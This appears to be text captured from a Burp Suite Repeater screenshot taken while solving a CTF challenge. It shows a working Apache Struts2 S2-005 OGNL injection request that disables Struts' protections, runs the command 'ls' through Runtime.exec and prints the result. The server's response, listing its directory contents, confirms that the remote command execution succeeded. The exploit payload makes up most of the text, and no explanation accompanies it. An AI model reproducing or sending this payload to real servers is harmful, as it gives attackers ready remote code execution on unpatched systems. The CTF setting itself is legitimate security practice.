 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × ...
Send Cancel < > Target: http://48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /S2-005/example/HelloWorld.action?
%28%27%5Cu0023context[%5C%27xwork.MethodAccessor.denyMetho
dExecution%5C%27]%5Cu003dfalse%27%29%28bla%29%28bla%29&
%28%27%5Cu0023_memberAccess.excludeProperties%5Cu003d@java
.util.Collections@EMPTY_SET%27%29%28kxlzx%29%28kxlzx%29&
%28%27%5Cu0023_memberAccess.allowStaticMethodAccess%5Cu003
dtrue%27%29%28bla%29%28bla%29&
%28%27%5Cu0023mycmd%5Cu003d%5C%27ls%5C%27%27%29%28bla%29%2
8bla%29&
%28%27%5Cu0023myret%5Cu003d@java.lang.Runtime@getRuntime%2
8%29.exec%28%5Cu0023mycmd%29%27%29%28bla%29%28bla%29&
%28A%29%28%28%27%5Cu0023mydat%5Cu003dnew%5C40java.io.DataI
nputStream%28%5Cu0023myret.getInputStream%28%29%29%27%29%2
8bla%29%29&
%28B%29%28%28%27%5Cu0023myres%5Cu003dnew%5C40byte[51020]%2
7%29%28bla%29%29&
%28C%29%28%28%27%5Cu0023mydat.readFully%28%5Cu0023myres%29
%27%29%28bla%29%29&
%28D%29%28%28%27%5Cu0023mystr%5Cu003dnew%5C40java.lang.Str
ing%28%5Cu0023myres%29%27%29%28bla%29%29&
%28%27%5Cu0023myout%5Cu003d@org.apache.struts2.ServletActi
onContext@getResponse%28%29%27%29%28bla%29%28bla%29&
%28E%29%28%28%27%5Cu0023myout.getWriter%28%29.println%28%5
Cu0023mystr%29%27%29%28bla%29%29 HTTP/1.1
2 Host:
48d1cbae-56e5-4e1b-91f8-d0178887595b.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=13A98806197DA706155AD1FB875A7FD8;
UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 31 Mar 2022 05:15:37 GMT
4 Connection: close
5 Content-Length: 51451
6
7 ROOT
8 S2-005
9 S2-005.war
10 docs
11 examples
12 host-manager
13 manager
14
15
16
17 <html>
18 <head>
19 <title>Struts is up and running ...</title>
20 </head>
21
22 <body>
23 <h2>Struts is up and running ...</h2>
24
25 <h3>Languages</h3>
26 <ul>
27 <li>
28
29
30
31 <a
href="/S2-005/example/HelloWorld.action?request_locale=en"
>English</a>
32 </li>
33 <li>
34
35
36
37 <a
href="/S2-005/example/HelloWorld.action?request_locale=es"
>Espanol</a>
38 </li>
39 </ul>
Inspector
Request Attributes 2
Request Query Parameters 11
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 4
S 英